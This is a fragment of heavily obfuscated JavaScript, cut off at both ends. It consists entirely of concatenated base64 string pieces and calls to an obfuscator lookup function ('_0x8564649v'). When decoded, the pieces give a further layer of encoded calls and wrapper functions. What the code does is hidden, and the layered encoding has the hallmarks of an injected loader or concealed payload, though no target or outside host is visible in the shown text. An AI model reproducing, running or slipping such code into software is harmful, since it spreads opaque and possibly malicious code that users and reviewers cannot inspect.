+'OW5SWicpK0ooMHg3YzUsJ0lham4nKStKK'+'DB4NzBlLCc0byRiJykrSigweDQ0MywnZ1'+'1YcicpK0ooMHg0NjEsJ09Ic10nKStKKDB'+'4NjI4LCdoXUBRJykrSigweDdkYywnJEgx'+'OCcpK0ooMHg2MGEsJyRIIzInKStKKDB4N'+_0x8564649v(0x27a)+'cpK0ooMHgxOTIsJzRvJGInKStKKDB4NWJ'+'iLCcwWUxsJykrSigweDJkNSwnJnk5XScp'+'K0ooMHgzOTMsJyFraHMnKStKKDB4NjMwL'+'Cd5VV1wJykrSigweDMxNCwnUUBpUicpK0'+_0x8564649v(0x3d4)+'4bE4wJykrSigweDQyMywnUVh6SycpK0oo'+'MHgyNDEsJyRTN3gnKStKKDB4M2UwLCdVU'+_0x8564649v(0x303)+'g1NmIsJ3hsTjAnKStKKDB4NjJkLCdGaCV'+'hJykrSigweDE3NiwnRmglYScpK0ooMHg1'+_0x8564649v(0x2e9)+'ykrSigweDRiOCwnIyZaUCcpK0ooMHgzZG'+'UsJzRvJGIn')+(_0x8564649v(0x359)+'CwnTEJ3MicpK0ooMHgyYWMsJ3JXTCMnKS'+_0x8564649v(0x2fe)+'nTEJ3MicpK0ooMHg1MWIsJzBZWVYnKStK'+'KDB4NDhlLCcha2hzJykrSigweDQ5YSwnJ'+_0x8564649v(0x20b)+_0x8564649v(0x38e)+'YYycpK0ooMHgzZGIsJyNFUUonKStKKDB4'+_0x8564649v(0x363)+'icpK0ooMHgzNTQsJ0pbayEnKStKKDB4Nz'+'Y3LCdsMCRvJykrSigweDM2YiwnVVE2Ric'+'pK0ooMHg3NTQsJ1VhS3InKStKKDB4Mjdm'+'LCdQS0tyJykrSigweDFiYiwnQHFqaScpK'+'0ooMHgyMzIsJyMmWlAnKStKKDB4NzhhLC'+'cjJlpQJykrSigweDU1YSwnT0hzXScpK0o'+'oMHg0ZDksJ2pqY0EnKStKKDB4M2E1LCdR'+'WHpLJykrSigweDQ2NiwnaF1AUScpK0ooM'+'Hg2NTEsJ1ltdSMnKStKKDB4M2RkLCcmeT'+_0x8564649v(0x2b5)+_0x8564649v(0x3c0)+'JykrSigweDQ4NCwncjA4OScpK0ooMHgyM'+'2QsJyMmWlAnKStKKDB4MWUwLCdQMzBSJy'+'krSigweDYyNSwnUDMwUicpK0ooMHg3ZTA'+'sJ2h0N08nKStKKDB4NDc3LCd4bG9GJykr'+_0x8564649v(0x233)+_0x8564649v(0x23c)+'gweDc1YywnIWtocycpK0ooMHg4M2EsJyM'+'mWlAnKStKKDB4M2E0LCcmeTldJykrSigw'+'eDJiMSwnUVh6SycpK0ooMHg1YzYsJ0l5c'+'nQnKStKKDB4MmEzLCdJYWpuJykrSigweD'+_0x8564649v(0x39b))+(_0x8564649v(0x2d8)+'jZjLCdJYWpuJykrSigweDNlYiwncjA4OS'+'cpK0ooMHg0MzIsJyRIMTgnKStKKDB4MTc'+'0LCdQS0tyJykrSigweDc2ZCwnaFVGWycp'+_0x8564649v(0x330)+'CdRWHpLJykrSigweDRmNywnQHFqaScpK0'+'ooMHgzMGEsJyFraHMnKStKKDB4N2YyLCc'+_0x8564649v(0x1b3)+'MHgzMDgsJ25bWGMnKStKKDB4MTU4LCdoX'+'UBRJykrSigweDNjNSwnbDAkbycpK0ooMH'+_0x8564649v(0x1a5)+'BJykrSigweDRjOCwnI0xGNycpK0ooMHgx'+'ZDAsJ2ddWHInKStKKDB4NjgwLCdqamNBJ'+'ykrSigweDc1ZCwnJEgjMicpK0ooMHg0NT'+'csJ3lVXXAnKStKKDB4NjhmLCdyMDg5Jyk'+'rSigweDcwMSwnI0VRSicpK0ooMHg3YmQs'+'J0ZoJWEnKStKKDB4MjRiLCcha2hzJykrS'+'igweDRlMCwnIWtocycpK0ooMHgxZWYsJ3'+'VIJkEnKStKKDB4MjgxLCdMQncyJykrSig'+'weDFmNiwnNG8kYicpK0ooMHg2YzcsJ1Vh'+'S3InKStKKDB4MjU5LCcjJlpQJykrSigwe'+'DNlNywnZm85SycpK0ooMHg3MDUsJ25bWG'+'MnKStKKDB4NWFhLCcjRVFKJykrSigweDI'+'wZCwnOW5SWicpK0ooMHg0MjcsJ3duZVQn'+_0x8564649v(0x2ce)+'Cwnc0ZoJCcpK0ooMHg3ZTYsJyRTN3gnKS'+'tKKDB4NTM4LCdmbzlLJykrSigweDcxMSw'+_0x8564649v(0x206)+'KDB4MmZjLCdMQncyJykrSigweDVkOSwnU'+'EtLcicpK0ooMHg1YTYsJyFraHMnKStKKD'+'B4NDg4LCd4')+('bG9GJykrSigweDI2NCwnJEgjMicpK0ooM'+_0x8564649v(0x19b)+'BRJykrSigweDFkNiwndUgmQScpK0ooMHg'+_0x8564649v(0x1e2)+'JykrSigweDdjZiwnZm85SycpK0ooMHg3Z'+'DEsJ3hsTjAnKStKKDB4MjJhLCcmeTldJy'+_0x8564649v(0x35d)+'sJzRWRUgnKStKKDB4ODQ5LCdQMzBSJykr'+'SigweDZjZiwnc0ZoJCcpK0ooMHg3N2EsJ'+'0xCdzInKStKKDB4NjdlLCdodDdPJykrSi'+'gweDIxNywnZ11YcicpK0ooMHg2ZWIsJyR'+_0x8564649v(0x3ac)+'eDU5ZiwnWW11IycpK0ooMHg0YzEsJyZ5O'+'V0nKStKKDB4NWM4LCcjTEY3JykrSigweD'+_0x8564649v(0x340)+_0x8564649v(0x2d6)+'NSwneGxOMCcpK0ooMHg3MzgsJ2pqY0EnK'+'StKKDB4M2UyLCdNb3ZKJykrSigweDdiMC'+'wnUVh6SycpK0ooMHg4NWEsJyRIMTgnKSt'+'KKDB4Mzk1LCdPSHNdJykrSigweDcyOCwn'+'Jnk5XScpK0ooMHg3YjUsJ09Ic10nKStKK'+_0x8564649v(0x315)+'FqbicpK0ooMHgzMzQsJ3JXTCMnKSsoSig'+'weDUxNiwnI0xGNycpK0ooMHg2N2EsJ3hs'+'TjAnKStKKDB4NDdkLCdGaCVhJykrSigwe'+_0x8564649v(0x2d2)+_0x8564649v(0x339)+'2OSwnKXBTaCcpK0ooMHg3YWIsJ3VIJkEn'+'KStKKDB4NjIzLCdzRmgkJykrSigweDc2Z'+_0x8564649v(0x3fb)+'tKKDB4Nzcz')+(_0x8564649v(0x384)+_0x8564649v(0x3e0)+'d4bG9GJykrSigweDdkMCwnTEJ3MicpK0o'+_0x8564649v(0x402)+'WHpLJykrSigweDY5MiwnT0hzXScpK0ooM'+'Hg3ZTIsJ0lham4nKStKKDB4M2QyLCdVYU'+'tyJykrSigweDRjZCwnWW11IycpK0ooMHg'+'2MmUsJ2hdQFEnKStKKDB4NzgzLCckSCMy'+_0x8564649v(0x2fd)+'DMsJzRvJGInKStKKDB4MzZkLCd1SCZBJy'+'krSigweDZmOCwnampjQScpK0ooMHg1MTI'+'sJ3IwODknKStKKDB4N2Y3LCdoXUBRJykr'+_0x8564649v(0x296)+'3VIJkEnKStKKDB4MjFmLCdQbiVTJykrSi'+'gweDQxOCwnJDclRScpK0ooMHg4MzQsJ1B'+'uJVMnKStKKDB4MjhjLCcmeTldJykrSigw'+'eDc0MCwnampjQScpK0ooMHg0ZjQsJ0lha'+'m4nKStKKDB4ODIzLCc0byRiJykrSigweD'+_0x8564649v(0x31a)+'nKStKKDB4MzI0LCckUzd4JykrSigweDQx'+_0x8564649v(0x2ea)+_0x8564649v(0x1a0)+'wnVVE2RicpK0ooMHg0OGQsJ1VhS3InKSt'+'KKDB4MmQyLCdKW2shJykrSigweDNkZiwn'+'SXlydCcpK0ooMHgzNmEsJzBZWVYnKStKK'+_0x8564649v(0x3ab)+'85SycpK0ooMHg0ZDIsJzRWRUgnKStKKDB'+'4M2EyLCdyV0wjJykrSigweDY5YSwnWVs4'+_0x8564649v(0x351)+'Tc0LCc5blJaJykrSigweDNmMywnSXlydC'+'cpK0ooMHg1')+('YjUsJzBZTGwnKStKKDB4MjU2LCckSDE4J'+'ykrSigweDYwMywnQHFqaScpK0ooMHgzYT'+_0x8564649v(0x2f8)+_0x8564649v(0x298)+'J0ZoJWEnKStKKDB4NWM3LCcwWVlWJykrS'+'igweDVjYywnVVE2RicpK0ooMHgxOGQsJz'+'luUlonKStKKDB4NjA0LCdoXUBRJykrSig'+_0x8564649v(0x1ff)+'U2gnKStKKDB4MjFjLCdZbXUjJykrSigwe'+'DZiMywnRmglYScpK0ooMHgyZTEsJ0Bxam'+'knKStKKDB4N2YwLCc0VkVIJykrSigweDV'+_0x8564649v(0x1da)+'KStKKDB4NzJiLCckSDE4JykrSigweDYyY'+'ywnampjQScpK0ooMHgyMWEsJ1ltdSMnKS'+'tKKDB4NDBhLCcha2hzJykrSigweDVhNCw'+'nRmglYScpK0ooMHgyNTEsJ1FAaVInKStK'+'KDB4N2JiLCc3RDI5JykrSigweDcyZiwnU'+'G4lUycpK0ooMHg1YjIsJ1BLS3InKStKKD'+'B4ODM3LCdQMzBSJykrSigweDQ5YywnVVE'+'2RicpK0ooMHg1MDUsJ09Ic10nKStKKDB4'+'NWE3LCdoVUZbJykrSigweDdmZiwnWW11I'+_0x8564649v(0x224)+'BmLCckSDE4JykrSigweDdlYSwnc0ZoJCc'+'pK0ooMHgyMzAsJ25bWGMnKStKKDB4MzM4'+'LCdQS0tyJykrSigweDE1MiwncldMIycpK'+'0ooMHg3ZGQsJzdEMjknKStKKDB4NzliLC'+_0x8564649v(0x2e3)+_0x8564649v(0x237)+'cFNoJykrSigweDU3OSwndUgmQScpK0ooM'+'Hg0NDAsJzBZWVYnKStKKDB4MTY0LCdqam'+'NBJykrSigw')+('eDRhNiwnJnk5XScpK0ooMHg3NGUsJyQ3J'+'UUnKStKKDB4NTMwLCcwWUxsJykrSigweD'+'g0NSwnMFlMbCcpK0ooMHg0OTMsJzBZWVY'+_0x8564649v(0x1e7)+_0x8564649v(0x332)+_0x8564649v(0x300)+'wnI0xGNycpK0ooMHg2ZjEsJ2pqY0EnKSt'+'KKDB4MmJhLCdoVUZbJykrSigweDViNywn'+_0x8564649v(0x313)+'DB4NGI0LCcjJlpQJykrSigweDU2MCwnUG'+_0x8564649v(0x3a7)+'4NzY2LCdVYUtyJykrSigweDdmZSwnUUBp'+'UicpK0ooMHg0OTAsJ3hsTjAnKStKKDB4N'+_0x8564649v(0x2b9)+'cpK0ooMHg0ZWMsJ1ltdSMnKStKKDB4NTJ'+'hLCdoVUZbJykrSigweDVmMCwnWTN3Iycp'+'K0ooMHg0ZTQsJyZ5OV0nKStKKDB4MzhkL'+'CdZbXUjJykrSigweDRhMCwnNFZFSCcpK0'+'ooMHgzODQsJ2hdQFEnKStKKDB4NmRmLCd'+'5VV1wJykrSigweDc4OSwnJEgjMicpK0oo'+'MHgxYzgsJ3JXTCMnKStKKDB4Mjk4LCdQM'+_0x8564649v(0x2f9)+_0x8564649v(0x21c)+_0x8564649v(0x1aa)+'ZTksJ1BuJVMnKStKKDB4MmI1LCcwWVlWJ'+'ykrSigweDY2ZCwnUUBpUicpK0ooMHg1Nj'+'QsJ3hsb0YnKStKKDB4ODIyLCdVUTZGJyk'+'rSigweDE5OSwnUVh6SycpK0ooMHg3YzEs'+'J2pqY0EnKStKKDB4NDBlLCduW1hjJykrS'+_0x8564649v(0x341)+_0x8564649v(0x1ca))+('KDB4M2NjLCckNyVFJykrSigweDMwMywnd'+'UgmQScpK0ooMHgyODMsJ1FAaVInKStKKD'+'B4NWMzLCc5blJaJykrSigweDY3NiwnT0h'+'zXScpK0ooMHg3MzEsJzdEMjknKStKKDB4'+'NWVhLCd1SCZBJykrSigweDQ4YiwnJEgjM'+_0x8564649v(0x3fd)+'RmLCcjJlpQJykrSigweDE5ZCwnUUBpUic'+_0x8564649v(0x2f6)+'LCcpcFNoJykrSigweDFmYywnRmglYScpK'+_0x8564649v(0x38b)+_0x8564649v(0x36a)+'oMHg2YmIsJ2hVRlsnKStKKDB4MzYxLCdz'+'RmgkJykrSigweDVhMiwnd25lVCcpK0ooM'+'Hg0NDYsJ0xCdzInKStKKDB4N2ExLCcjRV'+'FKJykrSigweDg0MCwnNG8kYicpK0ooMHg'+'xNTMsJ1kzdyMnKStKKDB4MjE1LCcmeTld'+'JykrSigweDRhNCwnbltYYycpK0ooMHg3Z'+_0x8564649v(0x1ad)+_0x8564649v(0x3b9)+_0x8564649v(0x24d)+'SigweDdjNiwnNG8kYicpK0ooMHg0NmQsJ'+'zBZWVYnKStKKDB4NGIyLCdJeXJ0JykrSi'+_0x8564649v(0x27c)+'xamknKStKKDB4MmUwLCdyV0wjJykrSigw'+_0x8564649v(0x2b4)+'GInKStKKDB4NzZjLCdoVUZbJykrSigweD'+'g0ZCwnbltYYycpK0ooMHg4NmQsJ3NGaCQ'+'nKStKKDB4NTMxLCdZM3cjJykrSigweDc3'+'YiwnbDAkbycpK0ooMHgxODUsJ1AzMFInK'+_0x8564649v(0x1e5)+'wnJEgxOCcp')+('K0ooMHg4MDYsJyQ3JUUnKSkrKEooMHgxY'+_0x8564649v(0x3f7)+'krSigweDgwOCwnZ11YcicpK0ooMHgxZGY'+'sJyMmWlAnKStKKDB4M2U0LCdJeXJ0Jykr'+'SigweDI2YSwnUUBpUicpK0ooMHgxZjAsJ'+'yQ3JUUnKStKKDB4N2E3LCckSCMyJykrSi'+_0x8564649v(0x1c6)+_0x8564649v(0x25a)+'eDRiZSwneGxOMCcpK0ooMHg3YmYsJyRII'+'zInKStKKDB4NjAxLCc5blJaJykrSigweD'+_0x8564649v(0x202)+'nKStKKDB4NTdiLCdVYUtyJykrSigweDFi'+_0x8564649v(0x3bf)+'StKKDB4NDRmLCdZM3cjJykrSigweDc3NS'+'wnampjQScpK0ooMHgyOTYsJ1kzdyMnKSt'+'KKDB4M2I0LCcjTEY3JykrSigweDM1OSwn'+'NG8kYicpK0ooMHg0OWIsJyFraHMnKStKK'+_0x8564649v(0x2c5)+'N3IycpK0ooMHg1OTYsJ1VRNkYnKStKKDB'+'4MmZiLCcwWVlWJykrSigweDZhZSwnN0Qy'+_0x8564649v(0x3df)+'GFjLCc0byRiJykrSigweDZlNiwnVWFLci'+_0x8564649v(0x257)+'kLCckSDE4JykrSigweDgyZSwnIyZaUCcp'+_0x8564649v(0x376)+'CdRWHpLJykrSigweDE5MCwnNFZFSCcpK0'+'ooMHgyNzQsJ0xCdzInKStKKDB4NWYxLCd'+'yMDg5JykrSigweDdjMCwnMFlZVicpK0oo'+_0x8564649v(0x2cc)+_0x8564649v(0x3f1)+'gyNzMsJyQ3')+('JUUnKStKKDB4MmFmLCdGaCVhJykrSigwe'+'DNhZSwnIWtocycpK0ooMHgyYzIsJ3JXTC'+'MnKStKKDB4NTYzLCckNyVFJykrSigweDI'+_0x8564649v(0x19e)+_0x8564649v(0x219)+'SwnZm85SycpK0ooMHgxZWEsJ1VRNkYnKS'+'tKKDB4Mzc4LCd3bmVUJykrSigweDMwZCw'+'nIWtocycpK0ooMHg3NGYsJzluUlonKStK'+_0x8564649v(0x210)+_0x8564649v(0x264)+'B4NmVjLCdNb3ZKJykrSigweDNmOCwnJnk'+'5XScpK0ooMHg4MjcsJ3lVXXAnKStKKDB4'+'ODRjLCckSDE4JykrSigweDY0MCwnIyZaU'+'CcpK0ooMHg3YjMsJ3VIJkEnKStKKDB4Nj'+'QyLCckSDE4JykrSigweDY3ZiwnI0xGNyc'+'pK0ooMHg1MTUsJ0BxamknKStKKDB4NjZm'+'LCc0byRiJykrSigweDVjNCwnJDclRScpK'+_0x8564649v(0x19f)+_0x8564649v(0x1ea)+'oMHg1YzIsJ3IwODknKStKKDB4MmJkLCdZ'+'M3cjJykrSigweDY5MywnaHQ3TycpK0ooM'+'HgxNDcsJylwU2gnKStKKDB4N2RmLCdVYU'+'tyJykrSigweDZmNCwnI0VRSicpK0ooMHg'+'yZDEsJ2h0N08nKStKKDB4M2Y2LCcmeTld'+'JykrSigweDZjOSwnd25lVCcpK0ooMHg3N'+'2YsJ1kzdyMnKStKKDB4NmFjLCc5blJaJy'+_0x8564649v(0x304)+_0x8564649v(0x324)+'SigweDNjOSwnOW5SWicpK0ooMHg2OGQsJ'+_0x8564649v(0x2a1)+'gweDc1Yiwn')+('cjA4OScpK0ooMHg1NDYsJyRIMTgnKStKK'+'DB4MjM4LCdZbXUjJykrSigweDcyMCwnIy'+'ZaUCcpK0ooMHg2ZGMsJyFraHMnKStKKDB'+'4ODY2LCdyV0wjJykrSigweDM4Yiwnampj'+'QScpK0ooMHgzYjAsJ2hVRlsnKStKKDB4N'+'DM5LCdRWHpLJykrSigweDcxYywneGxOMC'+_0x8564649v(0x203)+'xLCc0VkVIJykrSigweDY4NCwnUG4lUycp'+'K0ooMHgzMGUsJ3duZVQnKStKKDB4M2I3L'+'CdJYWpuJykrSigweDUxZiwnNG8kYicpK0'+_0x8564649v(0x21e)+_0x8564649v(0x1fe)+_0x8564649v(0x23b)+'DI5JykrSigweDJjZiwneGxvRicpK0ooMH'+'g1NDAsJ3hsb0YnKStKKDB4NGYxLCdqamN'+'BJykrSigweDQ4NiwnMFlMbCcpK0ooMHgz'+_0x8564649v(0x2d4)+_0x8564649v(0x3d2)+'IsJ2wwJG8nKStKKDB4MzE3LCckNyVFJyk'+'rSigweDUyNywnIWtocycpK0ooMHgxYzIs'+'J2hVRlsnKStKKDB4MWE2LCcwWVlWJykrS'+'igweDRiNiwnampjQScpK0ooMHgzNDcsJ2'+_0x8564649v(0x395)+'weDQxYywnUVh6SycpK0ooMHg3ODgsJ1VR'+'NkYnKStKKDB4NjNmLCdQMzBSJykrSigwe'+'DdmOCwnTEJ3MicpK0ooMHg0ZmEsJylwU2'+'gnKStKKDB4NDkyLCcha2hzJykrSigweDU'+'zNiwnJnk5XScpK0ooMHg1MjksJ1VhS3In'+'KStKKDB4MzY1LCdqamNBJykrSigweDVmM'+'ywnc0ZoJCcpK0ooMHg0N2MsJ3lVXXAnKS'+'tKKDB4NDE2')+('LCdQMzBSJykrSigweDFhOSwnIyZaUCcpK'+_0x8564649v(0x357)+'dodDdPJykrSigweDc0NywnaHQ3TycpK0o'+'oMHg0MzQsJ1FAaVInKStKKDB4NDQyLCd5'+'VV1wJykrSigweDRkOCwnUUBpUicpK0ooM'+_0x8564649v(0x22a)+_0x8564649v(0x1c0)+'2ZmYsJzBZWVYnKStKKDB4NDNlLCdnXVhy'+'JykrSigweDU2ZiwnMFlMbCcpK0ooMHg3N'+_0x8564649v(0x354)+'krSigweDE1ZCwnSXlydCcpK0ooMHg0ZjY'+_0x8564649v(0x22b)+'SigweDIzZiwnd25lVCcpK0ooMHg0OTksJ'+'ylwU2gnKStKKDB4ODU0LCduW1hjJykrSi'+_0x8564649v(0x28e)+'XTCMnKStKKDB4NzY1LCdoVUZbJykrSigw'+'eDgzMCwnRmglYScpK0ooMHgzYWEsJyRII'+_0x8564649v(0x3e8)+'RjZiwnIyZaUCcpK0ooMHg3OTksJ2ddWHI'+'nKStKKDB4MTliLCcjTEY3JykrSigweDVi'+'ZiwnWW11IycpK0ooMHg2NDksJyMmWlAnK'+'StKKDB4NzkzLCdMQncyJykrSigweDc1MS'+'wncldMIycpK0ooMHgxY2IsJyFraHMnKSt'+'KKDB4MTdiLCdsMCRvJykrSigweDVhMCwn'+_0x8564649v(0x3fe)+'DB4M2Q0LCcha2hzJykrSigweDY2MiwnTE'+'J3MicpK0ooMHg3NzIsJ2hVRlsnKStKKDB'+'4NWFkLCdzRmgkJykrSigweDFmMSwnI0VR'+_0x8564649v(0x392)+'WE3LCcjTEY3JykrSigweDM1NSwncjA4OS'+'cpK0ooMHg3')+(_0x8564649v(0x3dd)+'ykrSigweDdkNCwnaHQ3TycpK0ooMHg1MD'+'gsJ1VRNkYnKStKKDB4NDM4LCckUzd4Jyk'+_0x8564649v(0x201)+'J3IwODknKStKKDB4NDA1LCdZM3cjJykrS'+'igweDYwNSwnMFlZVicpK0ooMHg4MGEsJ3'+_0x8564649v(0x236)+'weDcyZSwnKXBTaCcpK0ooMHg4MDcsJ3hs'+'b0YnKStKKDB4NjlkLCdAcWppJykpKyhKK'+'DB4M2FjLCdQMzBSJykrSigweDJjOCwnbD'+'AkbycpK0ooMHgyM2IsJyNFUUonKStKKDB'+'4NTcwLCckSCMyJykrSigweDQyOCwnaF1A'+'UScpK0ooMHgzODksJzluUlonKStKKDB4M'+'WY3LCd5VV1wJykrSigweDg2MSwnVVE2Ri'+_0x8564649v(0x3da)+'yLCcjTEY3JykrSigweDgzOCwnd25lVCcp'+_0x8564649v(0x398)+'CdyV0wjJykrSigweDMwNSwnSXlydCcpK0'+'ooMHg3ZWMsJyRTN3gnKStKKDB4NzZiLCc'+'kUzd4JykrSigweDY1MywneGxOMCcpK0oo'+_0x8564649v(0x3f2)+_0x8564649v(0x2dc)+'gxYjksJ1FAaVInKStKKDB4MzlkLCd5VV1'+_0x8564649v(0x234)+_0x8564649v(0x39f)+_0x8564649v(0x3a8)+'IsJ2ZvOUsnKStKKDB4MThiLCdodDdPJyk'+'rSigweDcyNiwnOW5SWicpK0ooMHg0MjEs'+'J3hsTjAnKStKKDB4NjBjLCd5VV1wJykrS'+'igweDU5OCwnJDclRScpK0ooMHg3NzEsJ1'+_0x8564649v(0x260))+('KDB4MTRhLCcha2hzJykrSigweDM1ZSwnN'+'G8kYicpK0ooMHg3NTMsJyFraHMnKStKKD'+_0x8564649v(0x366)+_0x8564649v(0x290)+'ODZjLCdKW2shJykrSigweDNiZiwnTW92S'+'icpK0ooMHg3YzMsJ0xCdzInKStKKDB4N2'+_0x8564649v(0x23f)+'pK0ooMHgxZmYsJ2hVRlsnKStKKDB4NGU4'+'LCc0VkVIJykrSigweDY3MSwnbDAkbycpK'+'0ooMHg0YmYsJ2ddWHInKStKKDB4MmY0LC'+'ckUzd4JykrSigweDI3ZSwneGxvRicpK0o'+_0x8564649v(0x226)+_0x8564649v(0x1d0)+_0x8564649v(0x287)+'RiJykrSigweDc4NiwnaFVGWycpK0ooMHg'+'3NjMsJzBZTGwnKStKKDB4MmQ0LCdoVUZb'+'JykrSigweDQ0MSwnI0VRSicpK0ooMHg0Z'+_0x8564649v(0x2a8)+_0x8564649v(0x1a9)+'sJ2ZvOUsnKStKKDB4NTFjLCdGaCVhJykr'+'SigweDRhNSwnampjQScpK0ooMHg1OTIsJ'+'1VhS3InKStKKDB4MmZlLCdzRmgkJykrSi'+'gweDY0NCwnaFVGWycpK0ooMHgyZGMsJ0B'+'xamknKStKKDB4MThmLCdodDdPJykrSigw'+_0x8564649v(0x3ca)+'HMnKStKKDB4NmJjLCckSDE4JykrSigweD'+'NmNSwnZ11YcicpK0ooMHg3MWUsJ3hsTjA'+_0x8564649v(0x405)+'ZSwnWVs4MicpK0ooMHg1YjAsJ1VhS3InK'+'StKKDB4MWMxLCdRQGlSJykrSigweDYxZi'+'wnVVE2Ricp')+('K0ooMHg2OGUsJyRIIzInKStKKDB4MWU5L'+'Cd5VV1wJykrSigweDMxNSwndUgmQScpK0'+_0x8564649v(0x215)+'MQncyJykrSigweDUxNywncldMIycpK0oo'+_0x8564649v(0x1ba)+'EY3JykrSigweDY5MCwnZ11YcicpK0ooMH'+_0x8564649v(0x1e0)+'TJykrSigweDg1ZSwnbltYYycpK0ooMHg4'+_0x8564649v(0x258)+'ykrSigweDRjYiwnTEJ3MicpK0ooMHgyNm'+'YsJ1AzMFInKStKKDB4Njk2LCckSCMyJyk'+_0x8564649v(0x26d)+_0x8564649v(0x1f4)+'igweDI1MCwndUgmQScpK0ooMHg3OWYsJy'+'NMRjcnKStKKDB4ODM1LCc0byRiJykrSig'+'weDY3NSwneGxvRicpK0ooMHgzMzAsJ2hV'+'RlsnKStKKDB4Nzk4LCdMQncyJykrSigwe'+'DM1YywnZ11YcicpK0ooMHgzYmUsJzRvJG'+_0x8564649v(0x316)+'xYiwnZ11YcicpK0ooMHg3MGQsJ0pbayEn'+'KStKKDB4NzllLCcjTEY3JykrSigweDI2M'+'ywnaHQ3TycpK0ooMHg2YzQsJ0l5cnQnKS'+_0x8564649v(0x2e8)+'nbltYYycpK0ooMHg1YTUsJ2hdQFEnKStK'+'KDB4MjZlLCdQS0tyJykrSigweDZmMywnc'+'0ZoJCcpK0ooMHgyMDgsJ1VhS3InKStKKD'+'B4ODViLCdzRmgkJykrSigweDQyNiwnNG8'+'kYicpK0ooMHg4MTAsJ0lham4nKStKKDB4'+'ODFkLCdodDdPJykrSigweDE2MiwnSltrI'+'ScpK0ooMHgyMmYsJ2ddWHInKStKKDB4Mm'+'M1LCdVYUty')+('JykrSigweDYwNiwnZ11YcicpK0ooMHgyO'+'WYsJ2hVRlsnKStKKDB4MTdmLCdoVUZbJy'+_0x8564649v(0x27e)+'sJyRIIzInKStKKDB4NDVjLCdoXUBRJykr'+'SigweDdmOSwnQHFqaScpK0ooMHg1ZTgsJ'+'2wwJG8nKStKKDB4NTNjLCdMQncyJykrSi'+'gweDZkNSwnUEtLcicpK0ooMHg0NmEsJzR'+'WRUgnKStKKDB4ODE0LCdmbzlLJykrSigw'+'eDE4OCwnJFM3eCcpK0ooMHg1MGMsJzluU'+'lonKStKKDB4M2M3LCdVYUtyJykrSigweD'+'FjMywnMFlZVicpK0ooMHgxNzksJ0ZoJWE'+'nKStKKDB4NzFiLCdmbzlLJykrSigweDcx'+_0x8564649v(0x1fd)+'StKKDB4NzgwLCdodDdPJykrSigweDJlNC'+_0x8564649v(0x1d8)+'KKDB4MTU1LCdQbiVTJykrSigweDMwYywn'+'Jnk5XScpK0ooMHgyZmQsJyRIMTgnKStKK'+'DB4ODFhLCdsMCRvJykrSigweDI3YywnJE'+_0x8564649v(0x397)+'4NmVmLCdnXVhyJykrSigweDFlMywnc0Zo'+_0x8564649v(0x33f)+_0x8564649v(0x344)+'cpK0ooMHg1ZjQsJ0lham4nKStKKDB4ODA'+'1LCd3bmVUJykrSigweDYyMCwnMFlMbCcp'+'K0ooMHgyZGIsJzRWRUgnKStKKDB4NGZmL'+'CdVYUtyJykrSigweDNhZiwnUG4lUycpK0'+'ooMHgzNDUsJzBZTGwnKStKKDB4M2FkLCd'+'QS0tyJykrSigweDZjYiwnbDAkbycpK0oo'+'MHg0MzAsJyZ5OV0nKStKKDB4MzgxLCc5b'+_0x8564649v(0x252)+'g0NzAsJ2Zv')+(_0x8564649v(0x2db)+_0x8564649v(0x36f)+_0x8564649v(0x1fa)+_0x8564649v(0x22e)+'KStKKDB4NGM5LCcjJlpQJykrSigweDNhM'+'ywnNFZFSCcpK0ooMHgzNGIsJzdEMjknKS'+'tKKDB4M2QzLCckNyVFJykrSigweDYxOCw'+'ncjA4OScpK0ooMHg2NTAsJ2hdQFEnKStK'+'KDB4NzMyLCcwWUxsJykrSigweDI0ZSwnU'+_0x8564649v(0x393)+'B4MmNhLCdPSHNdJykrSigweDcwMCwnUEt'+_0x8564649v(0x288)+'MWY1LCc0byRiJykrSigweDViNiwnMFlMb'+'CcpK0ooMHgyNGYsJyRIIzInKStKKDB4Mj'+'NlLCdZWzgyJykrSigweDFhMSwnWTN3Iyc'+'pK0ooMHgyZDcsJ09Ic10nKStKKDB4NjRl'+_0x8564649v(0x3b0)+'SsoSigweDNiNiwnd25lVCcpK0ooMHg3M2'+'YsJ2hdQFEnKStKKDB4NWRkLCdZbXUjJyk'+_0x8564649v(0x381)+_0x8564649v(0x3c5)+_0x8564649v(0x3a5)+_0x8564649v(0x3e9)+_0x8564649v(0x3d6)+_0x8564649v(0x37d)+'DYwZSwnMFlZVicpK0ooMHg3ZmIsJzBZWV'+_0x8564649v(0x2ff)+'lZSwnc0ZoJCcpK0ooMHgyNDAsJ2wwJG8n'+'KStKKDB4MTQ5LCd3bmVUJykrSigweDdiN'+'CwnTEJ3MicpK0ooMHgzZGMsJ0ZoJWEnKS'+'ksZVtKKDB4')+('NWJjLCdJYWpuJyldPUooMHgxOGMsJ3lVX'+'XAnKStKKDB4NTIzLCdRQGlSJykrJ25nJy'+'xlW0ooMHg1NjcsJ3NGaCQnKV09ZnVuY3R'+'pb24ocixzLHUsdyx4LHkseixBLEIsQyxE'+'KXtyZXR1cm4gcihzLHUsdyx4LHkseixBL'+'EIsQyxEKTt9LGVbSigweDM2NCwnd25lVC'+_0x8564649v(0x333)+_0x8564649v(0x378)+'PWZ1bmN0aW9uKHIscyx1LHcseCx5LHope'+'3JldHVybiByKHMsdSx3LHgseSx6KTt9LG'+'VbSigweDJiMCwnVWFLcicpXT1mdW5jdGl'+'vbihyLHMsdSx3LHgpe3JldHVybiByKHMs'+_0x8564649v(0x1ef)+_0x8564649v(0x209)+_0x8564649v(0x336)+_0x8564649v(0x2ec)+_0x8564649v(0x2e6)+'10nLGVbSigweDgxNSwnT0hzXScpXT1KKD'+'B4NDg1LCdQS0tyJykrSigweDIxOCwnVVE'+'2RicpK0ooMHgxYzcsJ0pbayEnKStKKDB4'+'NWQyLCd4bE4wJyksZVtKKDB4NDAyLCc0V'+'kVIJyldPUooMHg1NDMsJ1ltdSMnKStKKD'+_0x8564649v(0x32a)+'5SycpK0ooMHg4NDcsJ09Ic10nKSsnXScs'+'ZVtKKDB4NTRjLCd5VV1wJyldPUooMHg0Y'+_0x8564649v(0x338)+'krSigweDIyMywnN0QyOScpK0ooMHg1ODI'+'sJ1VRNkYnKStKKDB4NjQ1LCdGaCVhJyks'+_0x8564649v(0x3cc)+'W9uKHIscyl7cmV0dXJuIHJ8fHM7fSxlW0'+'ooMHg2ZmIs')+('J1VRNkYnKV09ZnVuY3Rpb24ocixzLHUsd'+'yx4LHkseixBLEIsQyxEKXtyZXR1cm4gci'+_0x8564649v(0x2bd)+_0x8564649v(0x334)+'bihyLHMsdSl7cmV0dXJuIHIocyx1KTt9O'+'3ZhciBnPWUsaD1mdW5jdGlvbigpe3Zhci'+_0x8564649v(0x2f7)+'sdSl